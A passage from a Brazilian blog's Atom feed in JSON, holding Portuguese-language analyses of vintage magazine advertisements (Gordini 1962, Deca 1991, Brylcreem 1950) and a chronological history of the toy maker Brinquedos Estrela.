aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, 